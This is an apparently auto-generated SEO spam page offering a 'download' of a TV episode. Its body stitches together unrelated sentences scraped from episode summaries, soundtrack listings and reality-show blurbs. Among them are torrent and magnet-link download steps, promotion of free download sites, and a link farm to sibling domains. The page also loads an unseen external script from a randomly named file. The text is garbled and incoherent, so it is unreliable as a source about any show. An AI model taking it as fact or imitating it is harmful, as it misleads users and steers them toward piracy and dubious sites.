

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namingmilkrec.web.app/1168.html
body_size: 4687
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://namingmilkrec.web.app/1168.html" /><title>Download black house season 4 episode 15</title><script src="https://namingmilkrec.web.app/fnlto7hbph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plugvilni"></div><!-- planunan --><div class="tigellearn" id="lansremor"></div><!-- nicrano --><!-- lohoso --><div class="mudwapa"></div><div class="serpopi"></div><!-- gooddaydrag --><div class="mensbamte"></div><div class="davergang" id="unnaca"></div><div class="contelu" id="kolkcori"></div><h1>Download black house season 4 episode 15</h1><div class="plugvilni"></div><!-- planunan --><div class="tigellearn" id="lansremor"></div><!-- nicrano --><!-- lohoso --><div class="mudwapa"></div><div class="serpopi"></div><!-- gooddaydrag --><div class="mensbamte"></div><div class="davergang" id="unnaca"></div><div class="contelu" id="kolkcori"></div><!-- ripmese --><!-- conttirsi --><div class="trozopes" id="quidiri"></div><p>I found every episode of this season relevant to the characters in a way that season 8 made me regret watching. House s head is the fifteenth episode of the fourth season of house and the eightyfifth episode overall. The fourth season of the american television series warehouse premiered on july 23, 2012 on syfy. In the fourth season opener, the family attend a school play about columbus day, and dre is dismayed by its inaccuracies. Houses head is the fifteenth episode of the fourth season of house and the eightyfifth.</p> <p>Open torrent client application and paste the magnet link. The season consists of 20 episodes, and aired on mondays. It was the first part of the twopart season four finale, the second part being wilsons heart. Watch blackish online full episodes all seasons yidio. Dre thought he was the best giftgiver, but bow tells him she prefers meaningful gifts over expensive ones, so he does his. Heres the tea on the finger bang heard around the summer house. The flash and his team put their faith in an unlikely ally, amunet black, to defeat devoe. Get exclusive videos, blogs, photos, cast bios, free episodes.</p> <p>No seriously, it totally rocks more than ever before. Find the complete list of songs from the blacklist season 3, with scene descriptions, sorted by episode. Watch house season 6 episode 15 online via tv fanatic with over 8 options to watch the house s6e15 full episode. He soon finds himself pushing the envelope to outdo everyone, even the schools crazy mom. Fort salem season 1 10 episode the 100 season 7 1 episode. Season 4, episode 11 a house with history jay and rhonda are professors interested in historic preservation, and now theyre looking for an old home of their own. The fuller house fills up fast in season one, with dj, stephanie, kimmy, and the kids tackling. House aka house md, from executive producers paul attanasio, katie jacobs, david shore, and bryan singer is a new take on mystery, where the villain is a medical malady and the hero is an. Dre underestimates rhondas ability to be a mom and struggles to support her decision to adopt a baby. Now depending on the health seeds and leeches, your download will take some time.</p> <p>Rick and morty season 4 is one of comedy tv shows released in 2019 and directed by dan harmon. House claims theres a victim on the bus thats dying, but not from the bus accident. She details her vision, design ideas and unique projects from each and every episode. Watch the blacklist episodes online season 4 2017 tv. Jan 03, 2019 all 70 songs featured in the blacklist season 6 soundtrack, listed by episode with scene descriptions. Gregory house, the head of the department of diagnostic medicine at the fictional princetonplainsboro teaching hospital in new jersey. Beat the devils tattoo by black rebel motorcycle club. Watch the blacklist episodes online season 7 2020 tv guide.</p> <p>Wellheeled financial advisor peggy ann fulford builds a cache of allstar clients and a personal fortune by convincing alist players like. Orphan black season 4, episode 9 just aired and sestras power rocks. In the conclusion of the twopart season 4 finale, red spins into motion a risky plan to save the task force and himself. Ben and erin are eager to welcome a new pediatrician that hopes to settle down with his wife and work in the beautiful community.</p> <p>After selecting the tv show season and episode, rightclick on the magnet download button and copy the magnet link. When dre agrees to take over rainbows mom duties for a week, the overwhelming praise he gets from everyone at his kids school goes to his head. Harry hits an alltime low when the council of wells kicks him out but then cisco introduces him to the council of harrisons. This thread is scoped for season 5 spoilers turn away now if you have not seen the latest episode. Youre so busy all these years trying to prove to me what a man you are.</p> <p>Watch the real housewives of potomac streaming online hulu. Watch house hunters episodes online season 191 2020. Watch black ish season 1 episode 4 online crazy mom. Find all 269 songs featured in blackish soundtrack, listed by episode with scene descriptions. Black ink crew new york follows ceasers efforts to manage his expanding tattoo empire, while. This inspires him to get aloe blacc to help him create a catchy song. Meanwhile, house is interviewing for a new favorite hooker, since his current favorite, emily, has decided to get married and leave the business.</p> <p>Here you can find before and after photos, stories, and the heart behind each and every fixer upper project from jo herself. Watch house online full episodes all seasons yidio. Brazzers house season 3 episode 1 4 full vote for free. Along with a complete interior transformation, erin creates a beautiful. Dalgeon gets a call from someone out of the blue and is approached. A girl crashes a porsche after her boyfriend starts coughing up blood and continues to have unexplained bleeds.</p> <p>Lindsay hubbard tells amanda batula how it really went down. A frosty blonde antihero andrea riseborough tries to outsmart a. Ask questions and download or stream the entire soundtrack on spotify, youtube, itunes. Behind the battle for the wall a 30 minute documentary exploring the behindthescenes challenges the cast and crew faced putting together the battle of castle black the fallen. House needs to bounce off his thoughts on his team and thereby receive his unique kind of inspiration like a light bulb. Home improvement season 4 episode 18 a house divided. Meanwhile, ruby gets in the way of bows plans for the perfect baby shower. Season 4 of game of thrones was formally commissioned by hbo on april 2, 20, following a substantial increase in audience figures between the second and third seasons. Theres no news of a release date for the fourth season and fans still have to wait for the remaining nine episodes to be added on netflix later this year, most likely by christmas. Cable and satellite subscribers can watch full episodes of growing up hip hop on. Clark is reprogrammed by jorel, to seek out the stones of power from around the world. Open discussion of all aired tv events up to and including episode 5. Supergirl tries to apprehend black and his team while dealing with a shocking new development involving ben lockwood.</p> <p>With hugh laurie, lisa edelstein, omar epps, robert sean leonard. Phyllis prepares to leverage her political victories as the 1980 presidential. Kyle and i are going to work together and id love to have the support of my friends. The fourth season of blackish aired from october 3, 2017 which concluded on may 15, 2018 on abc in the united states. A roundtable writer bryan cogman sits down with a few of the many cast members who meet their demise in season 4.</p> <p>Sep 22, 2004 the fourth season of smallville began airing on september 22, 2004. Home improvement 4x18 a house divided video dailymotion. All you end up doing is showing me that youre still a boy. Black market dirty gold season episode 175 992019. Watch all 24 black ish episodes from season 1,view pictures, get episode information and more. Manchester black breaks out of prison with the help of his new team, the elite. He eventually narrows them down to seven, firing one each episode.</p> <p>I seriously believe this season ends the series house in the most thorough house like way it could end. May 15, 2020 visit from your browser and search for the series you want to download. Watch all 23 house episodes from season 1,view pictures, get episode information and more. However, significant preproduction work on the season had already taken place previously to this point, including the writing of at least six of the scripts by march 20, and the booking of some of the filming dates. Killumbia usa season 1 episode 1 fastest growing web. Season 1 episode 101 1 15 2020 a desperate divorcee enlists superstar agent aaron kirman to help unload her beach housea stark modern box thats been sitting on the market. The couple wants a historical charmer with room to grow and a spacious outdoor area for entertaining. Drinks on the house as heard in cheaper by the dozen 2. On our website you can download this season with webrip quality. Sangmi leaves behind a warning about a shady figure. The assassination of gianni versace season 2 episode 4 house by the. Wetv subscribers can also watch full episodes on our mobile app, available for. Tvguide has every full episode so you can stayuptodate and watch your favorite show house hunters anytime, anywhere. Nov 16, 2004 originally airing on the fox broadcasting network from 2004 to 2012, house is the critically acclaimed medical drama centering around dr.</p> <p>Find all 269 songs featured in black ish soundtrack, listed by episode with scene descriptions. In recent episodes house s medical career appears to be at stake due to his diminishing mental faculties. Black ink crew new york season 8 episodes tv series vh1. Kitchen nightmares uncensored season 4 episode 9 full. Cowritten by several house producers and directed by greg yaitanes, house s head premiered on may 12, 2008 on fox the episode revolves around dr. All 10 songs featured in gossip girl season 4 episode 15.</p> <p>Download full hd movies and tv series torrents doctorrent. One who removes womens faces and another who cuts up mens torsos. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Erin and ben revive a 1920s craftsman cottage that stays true to its character, including original woodwork.</p> <p>Apr 24, 2019 chef ramsay is in the peach state to give a lending hand to michons, a smokehouse sorely in need of a makeover. Scott menaged is a trashtalking reality tv house flipper in phoenix uncovered as a fraud. Desperate for emily companionship, house teams up with his wife dominika to sabotage emilys budding relationship. Fellow simpsons voice actor harry shearer was also on the show, wanting to buy rosss monkey. Watch black ish season 4 episode 15 online white breakfast. The matsumoto farmhouse is definitely the most dramatic transformation of season 4. Chase and cameron previously caught coldfeet on an impending marriage in the last episode. House and the team take on the case of a man who starts tearing blood.</p> <p>The real housewives of potomac tv14 reality tv series 2016 throughout potomac, maryland are a handful of oldline, wealthy africanamerican families who have historically broken racial barriers to provide the best life possible for their children. O2tvseries the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. House s mental instability causes major misdiagnoses of his patients. Affiliates with free and paid streaming include amazon, itunes, vudu, youtube. Tvguide has every full episode so you can stayuptodate and watch your favorite show this old house anytime, anywhere. America season 1 episode 9 reagan, gloria, bella and jill put pressure on the white house to act on their proposals from the national womens conference. A young couple seeks a portable tiny home to escape the rising rent prices in gilroy, ca. What we do in the shadows season 2 7 episode the good fight season 4 6 episode s. Updated best free tv series download sites 2020 next peer. Watch blackish episodes online season 6 2020 tv guide. Sep 22, 2017 fuller house season 4 release while the body of season 3 is barely cold, fans are more than ready to move onto season 4 of their favorite netflix family. When jack and diane get in trouble at school, dre and bow have to figure out the right balance of discipline and support so that their kids arent too afraid of authority nor entitled either. The baker and the beauty season 1 episode 7 s01e07. It is produced by khalabo ink society, cinema gypsy productions, principatoyoung entertainment and abc studios, with creator kenya barris, who also serves as executive producer alongside anthony anderson, brian dobbins, jonathan groff and helen sugland.</p><div class="plugvilni"></div><!-- planunan --><a href="https://namingmilkrec.web.app/351.html">351</a> <a href="https://namingmilkrec.web.app/394.html">394</a> <a href="https://namingmilkrec.web.app/1098.html">1098</a> <a href="https://namingmilkrec.web.app/799.html">799</a> <a href="https://namingmilkrec.web.app/817.html">817</a> <a href="https://namingmilkrec.web.app/1478.html">1478</a> <a href="https://namingmilkrec.web.app/587.html">587</a> <a href="https://namingmilkrec.web.app/1140.html">1140</a> <a href="https://namingmilkrec.web.app/1020.html">1020</a> <a href="https://namingmilkrec.web.app/1303.html">1303</a> <a href="https://namingmilkrec.web.app/1401.html">1401</a> <a href="https://namingmilkrec.web.app/135.html">135</a> <a href="https://namingmilkrec.web.app/1585.html">1585</a> <a href="https://namingmilkrec.web.app/312.html">312</a> <a href="https://namingmilkrec.web.app/666.html">666</a> <a href="https://namingmilkrec.web.app/22.html">22</a> <a href="https://namingmilkrec.web.app/1088.html">1088</a> <a href="https://namingmilkrec.web.app/811.html">811</a> <a href="https://namingmilkrec.web.app/1219.html">1219</a> <a href="https://namingmilkrec.web.app/719.html">719</a> <a href="https://namingmilkrec.web.app/1004.html">1004</a> <a href="https://namingmilkrec.web.app/553.html">553</a> <a href="https://namingmilkrec.web.app/1258.html">1258</a> <a href="https://namingmilkrec.web.app/644.html">644</a> <a href="https://namingmilkrec.web.app/212.html">212</a> <a href="https://namingmilkrec.web.app/1508.html">1508</a> <a href="https://namingmilkrec.web.app/336.html">336</a> <a href="https://namingmilkrec.web.app/1501.html">1501</a> <a href="https://namingmilkrec.web.app/226.html">226</a> <a href="https://namingmilkrec.web.app/586.html">586</a> <a href="https://namingmilkrec.web.app/1314.html">1314</a> <a href="https://namingmilkrec.web.app/272.html">272</a> <a href="https://namingmilkrec.web.app/1140.html">1140</a> <a href="https://namingmilkrec.web.app/1284.html">1284</a> <a href="https://namingmilkrec.web.app/1511.html">1511</a> <a href="https://namingmilkrec.web.app/438.html">438</a> <a href="https://namingmilkrec.web.app/1518.html">1518</a> <a href="https://namingmilkrec.web.app/399.html">399</a> <a href="https://namingmilkrec.web.app/126.html">126</a> <a href="https://worsarageab.web.app/184.html">184</a> <a href="https://jimriatrelcoi.web.app/1059.html">1059</a> <a href="https://thercecome.web.app/1473.html">1473</a> <a href="https://gentwatchmagon.web.app/329.html">329</a> <a href="https://taicaribo.web.app/850.html">850</a> <a href="https://raiduvenu.web.app/966.html">966</a> <a href="https://ovimphylpo.web.app/374.html">374</a><div class="plugvilni"></div><!-- planunan --><div class="tigellearn" id="lansremor"></div><!-- nicrano --><!-- lohoso --><div class="mudwapa"></div><div class="serpopi"></div><!-- gooddaydrag --><div class="mensbamte"></div><div class="davergang" id="unnaca"></div><div class="contelu" id="kolkcori"></div><!-- ripmese --><!-- conttirsi --><div class="trozopes" id="quidiri"></div></body></html>